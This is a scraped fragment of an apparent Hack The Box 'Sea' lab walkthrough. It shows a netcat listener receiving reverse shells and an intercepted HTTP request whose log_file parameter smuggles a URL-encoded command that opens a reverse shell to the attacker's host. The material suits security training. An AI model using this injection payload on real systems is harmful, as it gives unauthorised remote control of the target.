 ┌──(root㉿kali)-[/home/kali/Hackthebox/sea]
└─# nc -lvp 443
listening on [any] 443 ...
connect to [10.10.16.3] from sea.htb [10.10.11.28] 490
sh: 0: can't access tty; job control turned off
# ls
index.php
#
┌──(root㉿kali)-[/home/kali/Hackthebox/sea]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.28] 4
sh: 0: can't access tty; job control turned off
#
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=
%3brm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3
Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cn
c%2010.10.16.3%20443%20%3E%2Ftmp%2Ff+#&
analyze_log=
Search
0 highlights
Waiting
Event log (5) All issues